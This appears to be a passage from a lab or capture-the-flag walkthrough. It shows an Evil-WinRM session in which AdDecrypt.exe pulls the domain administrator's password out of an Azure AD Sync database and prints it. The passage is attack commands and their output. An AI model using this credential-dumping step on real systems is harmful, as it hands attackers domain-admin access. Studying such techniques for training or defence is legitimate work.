 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\Users\mhope\Documents\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin>